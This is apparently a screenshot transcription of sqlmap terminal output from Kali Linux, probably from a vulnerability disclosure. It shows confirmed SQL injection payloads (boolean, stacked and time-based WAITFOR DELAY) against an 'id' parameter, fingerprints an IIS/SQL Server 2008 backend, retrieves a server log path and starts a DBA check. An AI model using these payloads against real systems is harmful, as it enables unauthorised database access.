 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=91 AND 7421=7421

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=91;WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=91 WAITFOR DELAY '0:0:5'
---
[03:31:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[03:31:53] [WARNING] running in a single-thread mode. Please consider usage of option '--t
hreads' for faster data retrieval
[03:31:53] [INFO] retrieved: C:\Program Files\Microsoft SQL Server\MSSQL10.MSSQLSERVER\MSS
QL\Log\ERRORLOG
www.wooyun.org
[04:14:10] [INFO] testing if current user is DBA